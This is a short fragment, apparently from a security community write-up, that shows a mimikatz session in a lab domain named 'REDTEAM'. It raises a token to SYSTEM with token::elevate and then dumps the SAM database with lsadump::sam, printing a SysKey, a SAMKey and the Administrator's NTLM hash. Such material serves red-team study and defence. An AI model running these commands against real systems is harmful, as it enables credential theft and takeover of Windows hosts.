 mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
568     {0;000003e7} 1 D 34536          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;000495af} 1 D 4181375     REDTEAM\Administrator   S-1-5-21-151877218-3666268517-4145415712-500
(18g,26p)       Primary
* Thread Token  : {0;000003e7} 1 D 4219101     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (D
elegation)
mimikatz # lsadump::sam
Domain : DC
SysKey : d0bf755788132bd67f27a5ff5d88a253
Local SID : S-1-5-21-2630632399-2906211060-1829095344
SAMKey : 2b969a03fef0973a2238bc1c1e6bd224
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 852a844adfce18f66009b4f14e0a98de
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
mimikatz #
先知社区